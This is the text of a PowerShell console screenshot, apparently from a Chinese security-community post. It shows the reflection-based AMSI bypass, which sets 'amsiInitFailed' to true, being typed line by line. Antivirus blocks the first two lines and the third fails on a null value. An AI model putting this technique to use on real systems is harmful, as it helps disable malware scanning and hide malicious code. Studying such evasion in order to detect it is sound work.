 PS C:\Users\jerry.ROOTKIT> $config_a = [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')
所在位置 行:1 字符: 1
+ $config_a = [Ref].Assembly.GetType('System.Management.Automation.Amsi ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\jerry.ROOTKIT> $config_b = $config_a.GetField('amsiInitFailed','NonPublic,Static')
所在位置 行:1 字符: 1
+ $config_b = $config_a.GetField('amsiInitFailed','NonPublic,Static')
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\jerry.ROOTKIT> $config_b.SetValue($null,$true)
不能对 Null 值表达式调用方法。
所在位置 行:1 字符: 1
+ $config_b.SetValue($null,$true)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull
先知社区